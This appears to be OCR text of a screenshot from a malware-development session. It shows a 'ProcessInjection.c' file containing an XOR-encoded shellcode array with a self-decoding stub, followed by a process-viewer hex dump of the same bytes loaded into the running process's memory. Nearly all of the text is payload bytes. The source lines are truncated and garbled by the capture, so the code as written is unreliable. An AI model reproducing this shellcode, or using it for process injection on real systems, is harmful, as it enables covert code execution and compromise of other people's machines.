 Debug x64 Local Windows Debugg
Live Share
ProcessInjection.c Solution Explorer
ProcessInjection (Global Scope)
2 #include <stdio.h>
3
4 unsigned char shellcode[] =
5 "\xeb\x27\x5b\x53\x5f\xb0\xec\xfc\xae\x75\xfd\x57\x59\x53\x5e\x8a"
6 "\x06\x30\x07\x48\xff\xc7\x48\
7 "\x80\x3e\xec\x75\xea\xeb\xe6\
8 "\xe8\x5c\x97\xf0\xe4\xfc\xd4\
9 "\x42\x5c\x25\xc6\x71\x5c\x9f\
10 "\x34\x5c\x9f\x66\x44\x5c\x1b\
11 "\xb8\x28\x75\x68\x16\x38\x34\
12 "\x46\x55\x45\x5c\x9f\x46\x34\
13 "\x14\x14\x14\x5c\x91\xd4\x60\
14 "\x9f\x54\x34\x5d\x15\xc4\xf7\
15 "\x15\xc2\x59\x25\xdd\x5c\x25\
16 "\x2c\xf4\x61\xe5\x58\x17\x58\
17 "\x9f\x54\x30\x5d\x15\xc4\x72\
18 "\x15\xc4\x55\x9f\x10\x9c\x5c\
19 "\x55\x4c\x55\x4d\x55\x4e\x5c\
20 "\x4d\x4e\x5c\x9f\x06\xfd\x43\
21 "\x14\x14\x14\x14\x14\x5c\x99\
22 "\x7b\x93\xeb\xc1\xaf\xf4\x09\
23 "\xc1\x5c\x97\xd0\x3c\x28\x12\
24 "\x07\x66\x7b\x7e\x14\x4d\x55\
25 "\x71\x6c\x71\x14\xbf\x2f";
26
D:\Meoware\ProcessInjection\x64\Debug\Proc
pAddress is @--0x0000014193C80000
ProcessInjection.exe (7128) Properties
General Statistics Performance Threads Token Modules
Memory Environment Handles GPU Disk and Network Comment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x7ffe0000 Private 4 kB R USER
ProcessIn
Description
ProcessInjection.exe (7128) (0x14193c80000 - 0x14193c81000)
00000000 eb 27 5b 53 5f b0 ec fc ae 75 fd 57 59 53 5e 8a 06 30 07 48 ff c7 48
00000020 80 3e ec 75 ea eb e6 ff e1 e8 d4 ff ff ff 14 ec e8 5c 97 f0 e4 fc d4
00000040 42 5c 25 c6 71 5c 9f 46 74 5c 9f 46 0c 5c 9f 46 34 5c 9f 66 44 5c 1b
00000060 b8 28 75 68 16 38 34 55 d5 dd 19 55 15 d5 f6 f9 46 55 45 5c 9f 46 34
00000080 14 14 14 5c 91 d4 60 73 5c 15 c4 44 9f 5c 0c 50 9f 54 34 5d 15 c4 f7
000000a0 15 c2 59 25 dd 5c 25 d4 b8 55 d5 dd 19 55 15 d5 2c f4 61 e5 58 17 58
000000c0 9f 54 30 5d 15 c4 72 55 9f 18 5c 50 9f 54 08 5d 15 c4 55 9f 10 9c 5c
000000e0 55 4c 55 4d 55 4e 5c 97 f8 34 55 46 eb f4 4c 55 4d 4e 5c 9f 06 fd 43
00000100 14 14 14 14 14 5c 99 99 15 15 14 14 55 ae 25 9f 7b 93 eb c1 af f4 09
00000120 c1 5c 97 d0 3c 28 12 68 1e 94 ef f4 61 11 af 53 07 66 7b 7e 14 4d 55
00000140 71 6c 71 14 bf 2f 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000001c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000001e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000220 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000240 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00